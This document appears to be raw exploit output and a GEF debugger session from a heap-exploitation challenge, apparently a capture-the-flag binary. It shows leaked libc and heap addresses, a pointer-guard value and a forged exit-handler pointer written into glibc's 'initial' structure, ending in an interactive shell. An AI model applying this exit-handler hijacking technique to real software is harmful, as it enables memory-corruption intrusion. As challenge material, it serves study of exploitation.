 [*] Fake exit func -> 0xc0bcea5ecb019872
[*] libc @ 0x7b869bdd3000
[*] leak -> 0xc0bcea5e31e39872
[*] Heap @ 0x555557136000
[*] _dl_fini @ 0x7b869bfbf8f0
[*] Win @ 0x7b869bfb8581
[*] PTR guard -> 0xcc391bd8eed4e001
[*] Fake exit func -> 0xc0bcea5ecb019872
[*] Check value -> 0xc0bcea5e31e39872
[*] Switching to interactive mode
-----Options---
-----Alloc-----
-----Free------
-----View------
-----Edit------
-----Exit------
-----Resize----
$
0x7b869bec8cb4 <read+36> mov QWORD PTR [rsp+0x18], rdx
[#0] Id 1, Name: "ld-2.36.so", stopped 0x7b869bec8ca1 in __GI___libc_read (), reason: SIGINT
[#0] 0x7b869bec8ca1 → __GI___libc_read(fd=0x0, buf=0x7b869bfa4b03 <_IO_2_1_stdin_+131>, nbytes=0x1)
[#1] 0x7b869be545e2 → _IO_new_file_underflow(fp=0x7b869bfa4a80 <_IO_2_1_stdin_>)
[#2] 0x7b869be55586 → __GI__IO_default_uflow(fp=0x7b869bfa4a80 <_IO_2_1_stdin_>)
[#3] 0x7b869bfb669c → mov BYTE PTR [rbp-0x5], al
[#4] 0x7ffeb88668a8 → (bad)
gef➤ x/8xg &initial
0x7b869bfa62e0 <initial>: 0x4141414141414141 0x4141414141414141
0x7b869bfa62f0 <initial+16>: 0x4141414141414141 0xc0bcea5e31e39872
0x7b869bfa6300 <initial+32>: 0x0000000000000000 0x0000000000000000
0x7b869bfa6310 <initial+48>: 0x0000000000000000 0x0000000000000000
gef➤ x/8xg _dl_fini
0x7b869bfbe8f0 <_dl_fini>: 0xe5894855fa1e0ff3 0x5441554156415741
0x7b869bfbe900 <_dl_fini+16>: 0x258b4c28ec834853 0x01ec834900030134
0x7b869bfbe910 <_dl_fini+32>: 0x45c7000002ab880f 0x1c8d4b00000000c4
0x7b869bfbe920 <_dl_fini+48>: 0x0002f718058d48a4 0xebc3014805e3c148